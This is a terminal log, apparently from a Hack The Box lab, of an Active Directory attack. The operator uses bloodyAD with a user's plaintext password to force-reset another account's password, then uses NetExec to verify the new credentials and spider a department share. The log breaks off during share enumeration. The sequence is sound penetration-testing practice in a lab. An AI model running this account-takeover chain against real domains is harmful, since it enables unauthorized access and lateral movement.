 [issifu sshhades]-[~/htb]
$ bloodyAD --host 172.16.8.3 -d inlanefreight.local -u hporter -p 'Gr8hambino!' set password ssmalls mazoniakid
[+] Password changed successfully!
[issifu sshhades]-[~/htb]
$ nxc smb 172.16.8.3 -u ssmalls -p 'mazoniakid' -d inlanefreight.local
SMB 172.16.8.3 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:None)
Null Auth:True)
SMB 172.16.8.3 445 DC01 [+] inlanefreight.local\ssmalls:mazoniakid
[issifu sshhades]-[~/htb]
$ nxc smb 172.16.8.3 -u ssmalls -p 'mazoniakid' -d inlanefreight.local -M spider_plus --share 'Department Shares'
SMB 172.16.8.3 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:None)
Null Auth:True)
SMB 172.16.8.3 445 DC01 [+] inlanefreight.local\ssmalls:mazoniakid
SPIDER_PLUS 172.16.8.3 445 DC01 [*] Started module spidering_plus with the following options:
SPIDER_PLUS 172.16.8.3 445 DC01 [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 172.16.8.3 445 DC01 [*] STATS_FLAG: True
SPIDER_PLUS 172.16.8.3 445 DC01 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 172.16.8.3 445 DC01 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 172.16.8.3 445 DC01 [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 172.16.8.3 445 DC01 [*] OUTPUT_FOLDER: /home/issifu/.nxc/modules/nxc_spider_plus
SMB 172.16.8.3 445 DC01 [*] Enumerated shares
SMB 172.16.8.3 445 DC01 Share Permissions Remark
Member Of